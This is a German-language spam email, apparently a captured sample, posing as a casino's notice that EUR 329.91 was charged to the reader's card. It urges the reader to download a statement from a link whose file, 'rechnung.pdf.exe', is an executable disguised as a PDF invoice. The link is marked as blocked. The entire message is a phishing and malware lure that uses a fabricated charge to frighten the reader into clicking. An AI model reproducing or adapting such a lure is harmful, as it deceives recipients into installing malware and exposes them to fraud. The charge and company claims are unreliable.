 Es wurden von Ihrer Karte EUR 329.91 abgebucht - Nachricht (HTML)
Datei Bearbeiten Ansicht Einfügen Format Extras Aktionen ?
Antworten Allen antworten Weiterleiten
Von: Otto Feinrich [dxendocrine@briarwood-manor.com] Gesendet: Di 27.05.2008 15:51
An:
Cc:
Betreff: Es wurden von Ihrer Karte EUR 329.91 abgebucht
<![endif]-->
Sehr geehrter
Ihre Einzahlung #9374786 bei EuroGrand Lux IC wurde erfolgreich ausgeführt.
Ihrem Spielkonto wurden EUR 329.91 gutgeschrieben. Sollten Sie mit der Kreditkarte
bezahlt haben, finden Sie diese Zahlung im Kontoauszug unter '0673 EUROGRANDLUX CY'
Der Auszug kann von unserer Webseite heruntergeladen werden:
http://www.euro-grand-lux.com/profile/ba 6/rechnung
blocked::http://joiadaindia.com.br/upfiles/765753/rechnung.pdf
.exe
Wir bedanken uns sehr, daß Sie be
Otto Feinrich
Promotions Manager
EuroGrand Lux Casino
Hier leben Sie Luxus!
-------------------------------------